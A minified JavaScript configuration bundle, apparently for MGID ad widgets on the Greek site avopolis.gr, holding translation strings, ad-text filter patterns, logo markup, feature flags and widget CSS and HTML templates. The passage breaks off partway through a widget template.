(()=>{var Yo=Object.create;var Re=Object.defineProperty;var Xo=Object.getOwnPropertyDescriptor;var Qo=Object.getOwnPropertyNames;var Zo=Object.getPrototypeOf,tr=Object.prototype.hasOwnProperty;var F=(u,t)=>()=>(u&&(t=u(u=0)),t);var pe=(u,t)=>()=>(t||u((t={exports:{}}).exports,t),t.exports),K=(u,t)=>{for(var e in t)Re(u,e,{get:t[e],enumerable:!0})},er=(u,t,e,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let a of Qo(t))!tr.call(u,a)&&a!==e&&Re(u,a,{get:()=>t[a],enumerable:!(i=Xo(t,a))||i.enumerable});return u};var ce=(u,t,e)=>(e=u!=null?Yo(Zo(u)):{},er(t||!u||!u.__esModule?Re(e,"default",{value:u,enumerable:!0}):e,u));var M,P=F(()=>{M={library:"",widgetBuilder:"1657173f"}});var V,E=F(()=>{V={"0":{GENERAL:{translations:{"[GO]":"GO","[INFORMER_BACK_BUTTON_BANNER_TEXT]":"More stories to check out before you go","[INFORMER_BTN_DISCOVER_MORE]":"Discover More","[INFORMER_BUTTON_MORE]":"More","[INFORMER_CLOSE_AD_BUTTON]":"Close Ad","[INFORMER_CRITEO_ICON_TITLE]":"AdChoices","[INFORMER_CTA_LEARN_MORE]":"Read more","[INFORMER_DSA_ICON_TITLE]":"Widget Context Menu","[INFORMER_NEXT_UP_TITLE_TRANDING]":"Trending","[INFORMER_OPEN_BUTTON]":"Open","[INFORMER_READ_FULL_ARTICLE]":"Read Full Article","[INFORMER_RECOMMENDED_FOR_YOU]":"Recommended for you","[INFORMER_SPONSORED]":"Sponsored","[INFORMER_TEXT_CLOSE_AD]":"Close ad","[INFORMER_TEXT_CLOSE_IN_TIME]":"You can close ad in {{delayTime}}s","[INFORMER_TEXT_CLOSE_NOW]":"You can close ad now","[INFORMER_VIDEO_CLICK_TEXT]":"Learn more","[LS_CAB_SITE_BLOCK_ANTIFRAUD_SUBJECT_V2]":"Your website %s has been blocked (%s)","[LS_INFORMERS_CLOSE_BUTTON]":"Close","[LS_INFORMERS_MOBILEMODAL_GO]":"Go","[LS_INFORMERS_WIDGET_MOBILE_CONTINUE]":"Continue","[WIDGET_TITLE_CHECK_THIS_OUT]":"Check This Out","[WIDGET_TITLE_INTERESTING]":"Interesting in network","[WIDGET_TITLE_INTERESTING_FOR_YOU]":"Interesting For You","[WIDGET_TITLE_MORE_COOL_STUFF]":"More Cool Stuff","[WIDGET_TITLE_MORE_FROM_AROUND_THE_WEB]":"More From Around The Web","[WIDGET_TITLE_NONE]":"","[WIDGET_TITLE_PARTNERS_NEWS]":"Partner News","[WIDGET_TITLE_POPULAR]":"Popular in network","[WIDGET_TITLE_PROMOTED_CONTENT]":"Promoted Content","[WIDGET_TITLE_SMI]":"In other media","[WIDGET_TITLE_SPONSORED_CONTENT]":"Sponsored Content","[WIDGET_TITLE_SUGGESTED_NEWS]":"Suggested News","[WIDGET_TITLE_YOU_MAY_LIKE]":"You may like"},forbiddenPatterns:["make cl[i1!]ck","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?(h[e3]re|me|please|ads|to|en cualqu[i!1]er anunc[i!1]o|qu\u1EA3ng c\xE1o|na [i!1]megen|nje nga reklamat|no an\xFAnc[i!1]o|reklamen|em alguma propaganda|[i!1]klan atan|below banner)","pres[i1!]ona \u0441ualqu[i1!]er [i1!]magen","toca la pr[i1!]mera [i1!]magen ","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?([i!1]zpod)","adclick","criteo.com","cdn.geozo.com","taboola","trck.tracking505.com"]},METADATA:{hashCommitsData:{library:"",widgetBuilder:"1657173f"},compileTimestamp:1768416070},ASSETS:{customAdLinkConfig:{},adLinkBlock:{fastriver:`<div class="mgheader"><span class="mghead">%WIDGET_TITLE%</span><div class="mg_addad%id mglogo"><a href="#" style="display: flex !important; align-items: center; justify-content: center; position: static;"><object aria-label="logo" width="58" height="26"><a style="position: static !important; margin-right: 3px !important; width: 55px; height: 26px" href="https://widgets.mgid.com/%lang/%utm%id" target="_blank"><img style="display: inline-block; width: 55px !important; height: 26px !important; margin: 0 !important; position: static;" src="https://cdn.mgid.com/images/mgid/mgid_ua.svg" width="55" height="26" alt /></a></object><object aria-label="logo" width="20" height="26"><a style="position: static !important; margin: 0 !important; width: 20px; height: 26px" href="https://www.mgid.com/services/privacy-policy" target="_blank"><img style="display: inline-block; width: 20px !important; height: 20px !important; margin: 0 !important; position: static;" src="https://cdn.mgid.com/images/logos/Adchoices.svg" width="20" height="20" alt /></a></object></a></div></div><style id="header-style">.mghead {font-weight: 700;font-size: 14px;text-transform: uppercase;text-align: left;font-family: Verdana, sans-serif;color: #4555a7;display: block;margin: 5px 0 0px 5px;float: left;}.mgheader {display: table !Important;width: 100% !important;margin-bottom: 0px;}div.mg_addad%id {text-align: right;opacity: 0.5;margin-right: 10px;display: inline-block;float: right;}div.mg_addad%id:hover {opacity: 1}div.mg_addad%id a {color: #000000;font: normal 10px Myriad Pro;text-decoration: none;}div.mg_addad%id img {margin: 0px -5px 0px 0px;border: 0px;float: none;padding: 0px;}div.mg_addad%id object a {height: 26px;display: flex;align-items: center;position: static !important; margin: 0 !important;}</style>
`},logosConfig:{fastriver:`<a class="mglogo-link" href="https://widgets.mgid.com/%lang/%utm%id" target="_blank"><svg class="mglogo-icon" style="display: block;max-width: 55px; max-height: 26px;" xmlns="http://www.w3.org/2000/svg" width="55" height="26" viewBox="0 0 70 37" fill="none"><path d="M44.9805 4.77588L41.2695 6.32612L50.8463 11.8116L54.0385 9.98311L44.9805 4.77588Z" fill="#FF0000"/><path d="M47.6543 9.983L50.8465 11.8115L70 0.800781L47.6543 9.983Z" fill="#FF6D70"/><path fill-rule="evenodd" clip-rule="evenodd" d="M42.3909 36C44.0172 34.7304 45.2628 32.9994 45.9263 31H70V36H42.3909Z" fill="#FFD801"/><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3285 36C27.8426 34.8284 26.7156 33.1941 25.5708 31L0 31V36H29.3285Z" fill="#048AFF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M66.8182 5.85149V12.1707C65.3466 10.9632 63.4773 10.2387 61.4489 10.2387C56.7159 10.2387 52.8978 14.1027 52.8978 18.8924C52.8978 23.6821 56.7159 27.5461 61.4489 27.5461C63.4773 27.5461 65.3466 26.8216 66.8182 25.6141V27.3449H70V4L66.8182 5.85149ZM61.4489 24.3261C58.4659 24.3261 56.0796 21.9111 56.0796 18.8924C56.0796 15.8737 58.4659 13.4587 61.4489 13.4587C64.4318 13.4587 66.8182 15.8737 66.8182 18.8924C66.8182 21.8709 64.4318 24.3261 61.4489 24.3261ZM13.5227 13.5782C14.5966 11.5657 16.7045 10.2373 19.0909 10.2373C22.5909 10.2373 25.4545 13.0952 25.4545 16.6776V27.3443H22.2727V17.2814C22.2727 15.0675 20.4829 13.2562 18.2954 13.2562C16.1079 13.2562 14.3182 15.0675 14.3182 17.2814V27.3443H11.1364V17.2814C11.1364 15.0675 9.34659 13.2562 7.15909 13.2562C4.97159 13.2562 3.18182 15.0675 3.18182 17.2814V27.3443H0V10.4386H3.18182V12.4109C4.33523 11.0826 6.04545 10.2373 7.95454 10.2373C10.3409 10.2373 12.4489 11.6059 13.5227 13.5782ZM50.9092 27.3476H47.7274V13.2595L50.9092 15.1514V27.3476ZM41.3631 12.1727V9.55645L44.5449 11.4079V26.6626C44.5449 31.4523 40.7267 35.3163 35.9938 35.3163C32.8518 35.3163 30.1074 33.5856 28.6359 31.0498L31.3802 29.4801C32.3347 31.0498 34.0449 32.0963 35.9938 32.0963C38.9767 32.0963 41.3631 29.6813 41.3631 26.6626V25.6161C39.8915 26.8236 38.0222 27.5481 35.9938 27.5481C31.2609 27.5481 27.4427 23.6841 27.4427 18.8944C27.4427 14.1047 31.2609 10.2407 35.9938 10.2407C38.0222 10.2407 39.8915 10.9652 41.3631 12.1727ZM30.6245 18.8944C30.6245 21.9131 33.0108 24.3281 35.9938 24.3281C38.9767 24.3281 41.3631 21.8729 41.3631 18.8944C41.3631 15.8757 38.9767 13.4607 35.9938 13.4607C33.0108 13.4607 30.6245 15.8757 30.6245 18.8944Z" fill="#0000CC"/></svg></a>
`,adchoices:`<a class="mgadchoices-link" href="https://www.mgid.com/services/privacy-policy" target="_blank"><svg class="mgadchoices-icon" style="display: block; max-width: 18px; max-height: 18px;" xmlns="http://www.w3.org/2000/svg" width="18" height="18" version="1.1" viewBox="0 0 83.7 88.2" xml:space="preserve"><path xmlns="http://www.w3.org/2000/svg" fill="#08AACD" d="M77.3,51.3c7.8-4.2,9.2-9.7,0-15l-63-34.5C6.7-2.5,0,1.1,0,9.9v67.9C0,89,5.9,90.1,13.6,85.9l7.2-4.1  c2.3-1.2,3.5-3.8,3.1-6.3c-0.6-2.4-3-3.9-5.4-3.3l-0.8,0.3c-4.3,2.3-7.1,0-7.1-4.9V18.9c0-4.8,3.5-7.2,7.7-4.5l44.1,25.2  c4.3,2.5,4.3,6.3,0,8.7L35.5,62.6V45.8c0-2.5-2.1-4.6-4.6-4.6s-4.6,2.1-4.6,4.6l0,0V69c0.5,3.5,3.8,5.9,7.3,5.4c0,0,0,0,0,0l1.6-0.5  L77.3,51.3z" /></svg></a>
`},scaleInfoHtml:`<!doctype html><html><head><meta charset="utf-8"><style>html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed,figure, figcaption, footer, header, hgroup,menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}body {line-height: 1;}ol, ul {list-style: none;}blockquote, q {quotes: none;}blockquote:before, blockquote:after,q:before, q:after {content: '';content: none;}table {border-collapse: collapse;border-spacing: 0;}</style></head><body><div id="test">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cumque deleniti dolor impedit nobis quo ratione temporibus. Accusantium adipisci animi cupiditate eligendi hic modi officiis perspiciatis provident tenetur, vero voluptate voluptatem.</div><script>window.addEventListener('load', function() {if (window.innerWidth !== 0) {window.parent.postMessage({id: 'scaleInfo',scale_metric_1: document.getElementById('test').offsetHeight,scale_metric_2: (window.outerWidth / window.innerWidth) * 100,scale_metric_3: (window.parent.outerWidth / window.parent.innerWidth) * 100,},'*');}});<\/script></body></html>`},WIDGET:{debug:!1,iframe:"0",changeIframeSize:!1,widgetClickZones:"[]",activateDelay:2e3,clickableDelay:0,sendDimensions:!0,widgetIframeAutoSize:"",globalSettings:'{"capping_observer_threshold":"0.5","current_language":"en","widget_lazy_load_margin":"1000","accidental_clicks_delay":"10","ia_page_view_timeout":"180","ia_page_imp_timeout":"180","widget_intentiq_refresh_millis":"43200000","retention_tool_widget_utm":"utm_mgid_push","except_ads_limit":"150","capping_observer_time":"","widget_consent_wait_time_ms":"30","widget_consent_outdated_time":"168","ia_paid_page_view_timeout":"","teaser_title_limit":""}',widgetAccidentalClicks:"wages",afShortEnabled:!0,loggerEnabled:!1,enableSource:!1,hasNewsPart:!1,newsPartUid:0,hasGoodsPart:!0,checkAnura:!1,anuraValue:0,disableCookies:!1,adBlockChangeStyles:!0,widgetTitle:"",adblockIntegration:!1,availableLangs:'["es","vi","it","hi","pl","ru","uk"]',useConstructor:!1,popup:!1,mobileDoubleclickDelay:0,desktopDoubleclickDelay:0,markWagesAdInIntExchange:!0,projectName:"mgid",newsPartIdPartner:0,newsPartAcStatsEnabled:!1,newsPartKind:"",widgetUseConstructor:!1,useInNewsRanker:!1,widgetCountersDisabled:0,widgetClientSiteId:1067169,autoCreativeCounterDomain:"counter.mgid.com",siteId:1067169,modulePrefix:"MarketGidC",informerPrefix:"MarketGid",countersDomain:"c.mgid.com",currentSubnet:0,topMargin:0,popupText:"",cdnDomain:"cdn.mgid.com",mobileApp:!1,usePlaceReservation:!0,subnets:'[{"id":0,"informer_prefix":"MarketGid","mirror":"mgid.com","mirrorName":"fastriver","imageDomain":"mgid.com","dashboardDomain":"dashboard.mgid.com","utm":"?utm_source={domain}&utm_medium=referral&utm_campaign=widgets&utm_content=","advSrcId":37100}]',exposeSubnets:!0,childWidgets:"[]",allowMultipleWidgets:!0,widgetMirror:"fastriver",widgetDomain:"avopolis.gr",customFuncBlocks:"[]",widgetAutorefresh:!1,widgetReturnedRefresh:0,widgetPaginator:!1,imageFormat:46,elastic:!1,unlimited:!1,dfpWidth:0,dfpHeight:0,popupFrequency:3,elasticPageCount:2,blankImage:`data:image/svg+xml,%3Csvg
            xmlns="http://www.w3.org/2000/svg"
            width="492" height="277"
            viewBox="0 0 492 277"
            %3E%3C/svg%3E`,isResponsive:!1,mobileCountNews:"[]",childFuncBlocks:"[]",childProperties:"[]",customGradient:"",shadowDom:!0,sspPerformancePercentage:10,adBlockTemplateStyles:"",cookieMatchingDomain:"cm.mgid.com",isLoggerEnabled:!1,titleBreak:0,titleLimit:90,informerTitleDotsFlag:1,disableCaps:0,descBreak:0,descLimit:60,hasVideoPart:!1,noFollow:!0,useDefaultJs:!1,blocksDomainAddressJs:"mgid.com",sourceName:"",disableResizeImageAfterLoad:!1,adTypes:"",enabledCooperationTypes:'["wages"]',createIntExchange:!1,sspSanctionsEnabled:!1,cooperationTypes:'["wages"]',newsPartPagesCount:0,goodsPartPagesCount:20,codePaginatorEnabled:!0,adblockTemplate:"",activeChilds:"[]",imageSizeAttributes:'width="492" height="277"',servicerDomain:"servicer.mgid.com",debugInfoOn:!1,useLazyLoad:!1,onTranzPage:!1,widgetEnabled:!0,branchName:"main",autoplacementStatus:"off",staticRootDomain:"",libraryVersion:"1.11.255",adblockEmulation:!1,autoplacementSelector:"",widgetPerformanceMetric:!1,shadowDomClosed:!1,refreshAdsTime:45,refreshAdsBy:0,additionalWidgets:"[]",useApiRefresh:!1,videoCfg:"{}",customWidgetLib:"",spaEnabled:!1,passageFrequency:60,cookieStoragePrefix:"Mgid",useHoneypot:!1,disableCwvOptimization:!1,disableBannerSafeframe:!1,gptEnabled:!1,gptOptions:"{}",gptUnitId:{low:0,high:0,unsigned:!1},retentionToolEnabled:!1,collectWidgetReports:!1,ampSpaSupport:!0,backButtonOptions:"null",retentionToolScriptLink:"",retentionToolLoadFromWidgets:!1,immediateRollout:!1,requestsLimitOptions:"{}",id5Enabled:!0,externalAnalytics:"[]",bannersEnabled:!0,originTrialTokens:'[{"name":"X-Requested-With Trial. servicer.mgid.com","token":"A00OovyFoivp5xgE074+G3hiIk00oBqovMlZYlJd\\/gVpyF7t0vfq+2flpGTOUtezADAnKew0nlBFSAmijsLtlA0AAAB\\/eyJvcmlnaW4iOiJodHRwczovL3NlcnZpY2VyLm1naWQuY29tOjQ0MyIsImZlYXR1cmUiOiJXZWJWaWV3WFJlcXVlc3RlZFdpdGhEZXByZWNhdGlvbiIsImV4cGlyeSI6MTcxOTUzMjc5OSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","conditions":["webview"]},{"name":"X-Requested-With Trial. c.mgid.com","token":"A\\/TuIKGyAWlQptIROuEuX1RnZ8F17uxV+uDuQibYYFbe\\/[base64]","conditions":["webview"]}]',useTimePerformance:!0,waitConsentEnabled:!0,usePixelate:!0,clientId:946054,readMoreButtonOptions:"{}",backfillData:"{}",useScrollClick:!1,iframeDomain:"mg.mgid.com",crossDomainStorageEnabled:!1,customStylesEnabled:!1,loggingConsentEnabled:!0,flippEnabled:!1,blurEnabled:!1,gradientEnabled:!1,refreshTeaserAfterClick:!0,loadVisibleWidgetDisabled:!0,supportDarkTheme:!1,darkThemeSelector:"",bidmaticEnabled:!1,bidmaticOptions:"{}",ampLimitAdsEnabled:!1,clicktrackingEnabled:!1,clicktrackingMacros:"",collectTopicsDisabled:!1,autocreativeCampaignId:0,omidEnabled:!1,newTabEnabled:!1,newTabOptions:"{}",swipeUpEnabled:!1,swipeUpOptions:"{}",lazyCustomMargin:0,nextUpCustomFuncEnabled:!1,pixelateImpressions:0,nextUpEnabled:!1,nextUpOptions:"{}",isNextUpAddWidget:!1,singleJsUrl:"",isWidgetPreview:!1,mraidEnabled:!1,consoleEnabled:!1,saveClickEnabled:!1,scenarioId:null,clickUnderEnabled:!1,clickUnderOptions:"{}",extendedSourceMacro:"",showDescription:!1,directGptEnabled:!1,directGptOptions:"{}",titleEnabled:!1,logoEnabled:!0,adchoicesEnabled:!0,adLink:3,widgetIntegrationType:"website",yieldBirdOptions:"{}",yieldBirdEnabled:!1,lightDomTrackersEnabled:!1,criteoIdEnabled:!1,siteLang:"el",storyPageImpDisabled:!0,isBackfillWidget:!1,targetVideoOptions:"{}",targetVideoEnabled:!1,directAniviewOptions:"{}",directAniviewEnabled:!1,pageWidgetList:""},SITE:{id:1067169,cdnDomain:"cdn.mgid.com",crossDomainStorageEnabled:!1},BLOCKS:{ConstructorBlock:!1,SendDimensionsBlock:!0,VersionControlBlock:!1,InternalExchangeBlock:!0,RetentionToolBlock:!1,BlurBlock:!1,GradientBlock:!1,ColorBlock:!1,PaginatorBlock:!1,AutoRefreshInformerBlock:0,RefreshTeaserAfterClickBlock:!0,IframeSizeChangerBlock:"0",RejectBlock:!0,ViewabilityRefreshBlock:!1,OriginTrialsBlock:!0,RenderClassicBlock:!0,RenderSchematicBlock:!0,ResponsiveBlock:!1,ElasticBlock:!1,AntifraudBlock:!0,HoneypotBlock:!1,LazyLoadBlock:!1,FillCardLikesBlock:!1,ExternalApiBlock:!1,ImpactBlock:!1,InArticleAutoplacement:!1,AccidentalClicksBlock:!0,ActivateDelayBlock:2e3,OnTransitPageBlock:!1,GoogleGptBlock:!1,ImpactBlocks:!1,MobileExitBlock:!1,PassageBlock:!1,InterstitialBlock:!1,PopupBlock:!1,CollectWidgetReportsBlock:!1,ExternalAnalyticsBlock:!1,RtbBlock:!0,FlippBlock:!1,ID5Block:!0,widgetUseConstructor:!1,CarouselWidgetSuperBlock:!1,CarouselWidgetBlock:!1,InSiteNotificationBlock:!1,BackfillBlock:!1,MobileWidgetBlock:!1,VideoLibrary:!1,DarkThemeBlock:!1,BidmaticBlock:!1,BrowserTopicsBlock:!0,OmidBlock:!1,NewTabBlock:!1,SwipeUpBlock:!1,NextUpBlock:!1,MraidBlock:!1,ConsoleBlock:!1,SaveClickBlock:!1,ClickUnderBlock:!1,DirectGptBlock:!1,YieldBirdBlock:!1,LightDomTrackersBlock:!1,CriteoIdBlock:!1,TargetVideoBlock:!1,DirectAniviewBlock:!1}},"1906298":{WIDGET:{id:1906298,_constructor:'{"type":"in-article","subType":"in-article-impact","ctaRequired":true,"autoplacement":"off"}',subType:"in-article-impact",goodsPartUid:61965223,type:"in-article",I:"MarketGidInfC1906298",countNews:1,customBanners:'{"1906298":[]}',templateStyles:".mgbox {padding:0 !important;position:relative !important;text-align:center;vertical-align:top !important;margin:0 auto;border-style:none;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;width:100%;max-width:1200px;font-family:Helvetica, sans-serif;font-weight:700;z-index:1;}.mgline {background:transparent;min-height:auto;cursor:pointer;display:inline-block;_overflow:hidden;*zoom:1;*display:inline;border:none;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;vertical-align:top;position:relative;width:100%;max-width:100%;margin:0;}.mgline-banner {align-items:center;}.mgline .image-with-text {width:100% !important;height:auto;max-width:1200px;margin:0 auto;position:relative;box-sizing:border-box;background:#fff;border-top-right-radius:6px;border-bottom-right-radius:6px;border:1px solid rgba(42, 113, 182, 0.25);overflow:hidden;}.mgline .text-elements {margin-right:10px;}.mgline .text-elements a {text-decoration:none;}.mgline .image-container {position:relative;}div.mcimg {max-width:400px;padding:0;text-align:center;display:block !important;float:left;width:50%;margin-right:10px;}img.mcimg {border-style:none;width:100%;max-width:492px;box-sizing:border-box;display:block;margin:0;object-fit:cover;max-height:277px;height:auto !important;}.mctitle {text-align:left;margin:0 0 4px;}.mctitle a {font-style:normal;text-decoration:none;max-height:52px;display:contents;font-weight:600;font-size:20px;line-height:1.1;font-family:Arial, sans-serif;color:#333;}.mgline:hover .mctitle a {text-decoration:none;}.mcdomain {display:block;text-align:left;margin:10px 0 10px;}.mcdomain a {line-height:1.1;letter-spacing:0.1em;font-style:normal;text-decoration:none;display:block;overflow:hidden;text-transform:uppercase;font-weight:600;font-size:15px;color:#2A71B6;font-family:Arial, sans-serif;}.mcdesc {display:block;text-align:left;margin:0;}.mcdesc a {line-height:1.1;font-style:normal;text-decoration:none;color:#696969;font-family:Arial, sans-serif;display:block;text-transform:none;overflow:hidden;display:-webkit-box;max-height:38px;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:400;font-size:17px;color:rgba(0, 0, 0, 0.5);}.mglbtn {position:absolute;bottom:10px;right:10px;text-align:left;color:#fff;font-size:11px;line-height:1.1;font-family:Helvetica, sans-serif;box-sizing:border-box;text-transform:uppercase;border-radius:2px;}.mglbtn > a {text-decoration:none;font-weight:500;padding:8px 15px 8px 10px;font-size:15px;box-sizing:border-box;display:inline-block;font-family:Arial, sans-serif;color:#2A71B6;background:transparent;border:1px solid #2A71B6;border-radius:3px;}.mglbtn span {position:relative;top:0;left:5px;font-size:20px !important;line-height:1.1 !important;width:10px;height:10px;border-top:2px solid #2A71B6;border-right:2px solid #2A71B6;transform:rotate(45deg);display:inline-block;margin:0 0 0 10px !important;}img.mcimgad {position:absolute;bottom:0;right:0;z-index:999;opacity:0.7;width:20px;height:20px;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.mgline .image-with-text {height:100% !important;}}@media all and (-ms-high-contrast:none), (-ms-high-contrast:active) {.mgline .image-with-text {height:100% !important;}}.mgbox > div > span {display:none !important;}@media (max-width:480px) {.mgbox {max-width:492px;}.mgline .image-with-text {border-bottom-left-radius:6px;border-bottom-right-radius:6px;border-top-right-radius:0;}.mgline .text-elements {margin:15px;}div.mcimg {float:none;margin:0;width:100%;max-width:492px;}.mctitle a {font-size:18px;max-height:48px;}.mcdomain a {font-size:14px;}.mcdesc a {font-size:15px;max-height:34px;}.mglbtn {display:flex;width:100%;position:relative;left:0;bottom:auto;right:auto;padding:10px 0 0;}.mglbtn > a {display:block;width:100%;text-align:center;font-size:14px;}.mcdesc {display:block !important;}}.mgbox.width-less-650 .mcdomain a {font-size:14px;}.mgbox.width-less-650 .mctitle a {font-size:18px;}.mgbox.width-less-650 .mcdesc a {font-size:15px;}.mgbox.width-less-650 .mglbtn a {font-size:14px;}.mgbox.width-less-550 {max-width:492px;}.mgbox.width-less-550 .mgline .text-elements {margin:15px;}.mgbox.width-less-550 .mgline .image-with-text {border-bottom-left-radius:6px;border-bottom-right-radius:6px;border-top-right-radius:0;}.mgbox.width-less-550 div.mcimg {float:none;margin:0;width:100%;max-width:492px;}.mgbox.width-less-550 .mcdesc {display:block;}.mgbox.width-less-550 .mglbtn {position:relative;left:0;bottom:auto;right:auto;padding:10px 0 0 !important;display:flex;width:100%;}.mgbox.width-less-550 .mglbtn > a {display:block;width:100%;text-align:center;}.mgheader {padding:4px 0;display:table !important;width:100% !important;}.mglogo {display:flex;align-items:center;justify-content:flex-end;gap:2px;opacity:0.5;float:right;}.mglogo:hover {opacity:1;}.mglogo-link, .mgadchoices-link {line-height:0;text-decoration:none;}.mgadchoices-link {display:inline-block;}.mglogo-link {display:flex;align-items:center;}.mglogo-icon {max-width:32px !important;max-height:15px !important;}.mgadchoices-icon {max-width:11px !important;max-height:11px !important;}",widgetTemplate:'<section data-template-schema="widget"><div class="mgbox" data-template-type="container"><div class="mgheader" data-template-type="header" data-template-placed="before"><span class="mghead" data-template-macros="head"></span><div class="mg_addad%id mglogo" data-template-macros="logo,adchoices"></div></div></div></section><section data-template-schema="teaser"><div class="mgline"><div class="image-with-text"><div class="mcimg"><a data-template-macros="link"><div class="image-container"><img class="mcimg" data-template-macros="image" /><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mcdomain-top mcdomain"><a data-template-macros="link,source"></a></div><div class="mctitle"><a data-template-macros="link,title"></a></div><div class="mcdesc"><a data-template-macros="link,desc"></a></div><div class="mglbtn"><a data-template-macros="link,cta"><span></span></a></div></div></div></div></div></section><section data-template-schema="banner"><div class="mgline mgline-banner"></div></section>',crossId:1906298,widgetPathES5:"https://jsc.mgid.com/a/v/avopolis.gr.1906298.es5.js",widgetPathES6:"https://jsc.mgid.com/a/v/avopolis.gr.1906298.es6.js",publisherId:61965223},BLOCKS:{ImpactBlock:!0,ImpactBlocks:!0}},"1906299":{WIDGET:{id:1906299,iframe:"",_constructor:'{"type":"under-article-widget","subType":"under-article-widget-main","title":"[WIDGET_TITLE_NONE]","theme":"#2b397b","cols":3,"rows":3,"aspectRatio":"3:2"}',subType:"under-article-widget-main",goodsPartUid:61965224,type:"under-article-widget",I:"MarketGidInfC1906299",imageFormat:132,countNews:9,blankImage:`data:image/svg+xml,%3Csvg
            xmlns="http://www.w3.org/2000/svg"
            width="480" height="320"
            viewBox="0 0 480 320"
            %3E%3C/svg%3E`,isResponsive:!0,customBanners:'{"1906299":[]}',templateStyles:'.mgresponsive {display:inherit;}.mgbox {padding:0 !important;position:relative !important;text-align:center;vertical-align:top !important;margin:0 auto;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;width:100%;max-width:100%;min-width:90px;z-index:1;}.mctitle {text-align:left;margin-top:2px;line-height:1 !important;}.mctitle a {font-weight:bold;font-size:16px;color:#333333;font-family:Arial, sans-serif;line-height:110% !important;}.mcdomain {display:block;text-align:left;}.mcdomain a {font-size:14px;line-height:14px;color:#2A71B6;font-family:Arial, sans-serif;padding:4px;display:block;overflow:hidden;text-transform:capitalize;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mgline {position:relative;background:none repeat scroll 0 0;cursor:pointer;overflow:hidden;zoom:1;display:inline;padding:0 !important;width:32.33333333%;max-width:32.33333333%;min-width:90px;box-sizing:border-box;margin:0 0.5% 10px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;vertical-align:top;}.mgline:hover .mctitle a {color:#2b397b;text-decoration:underline !important;}.mgline[max-width~="120px"] .mcdesc {display:none !important;}.mgline .image-container {position:relative;display:block;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline .image-with-text {position:relative;min-height:1px;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;max-width:492px;margin:0 auto;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.text-elements a {text-decoration:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mgheader {display:table !important;width:100% !important;margin-bottom:14px;}.mghead {font-family:Arial, sans-serif !important;color:#2b397b;font-size:17px !important;text-transform:uppercase !important;font-weight:700;text-align:left;display:block;margin:5px 0 0 5px;float:left;}.mglogo {display:flex;align-items:center;gap:3px;opacity:0.5;margin-right:10px;float:right;}.mglogo:hover {opacity:1;}.mglogo-link, .mgadchoices-link {display:inline-block;line-height:0;text-decoration:none;}.mcdomain-top {padding:8px 0 4px;overflow:hidden;}.mcdomain-top a {display:block;padding:0;font-family:Arial, sans-serif;font-weight:normal;text-align:left;line-height:16px;letter-spacing:0.04em;overflow:hidden;}div.mcimg {padding:0;text-align:center;}img.mcimg {width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;margin:0;opacity:1 !important;}.mcdesc {display:none;text-align:center;margin:0 0 2px;}.mcdesc a {font-weight:normal;font-size:12px;line-height:1.5 !important;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana, Geneva, sans-serif;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}@media (max-width:480px) {.mgline {width:100% !important;margin:1% 0 !important;max-width:100% !important;min-height:250px;}.mctitle {min-height:38px;}}',widgetTemplate:'<section data-template-schema="widget"><div class="mgbox" data-template-type="container"><div class="mgheader" data-template-type="header" data-template-placed="before"><span class="mghead" data-template-macros="head"></span><div class="mg_addad%id mglogo" data-template-macros="logo,adchoices"></div></div></div></section><section data-template-schema="teaser"><div class="mgline"><div class="image-with-text"><div class="mcimg"><a data-template-macros="link"><div class="image-container"><img class="mcimg" data-template-macros="image"><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mcdomain-top mcdomain"><a data-template-macros="link,source"></a></div><div class="mctitle"><a data-template-macros="link,title"></a></div><div class="mcdesc"><a data-template-macros="link,desc"></a></div></div></div></div></div></section><section data-template-schema="banner"><div class="mgline 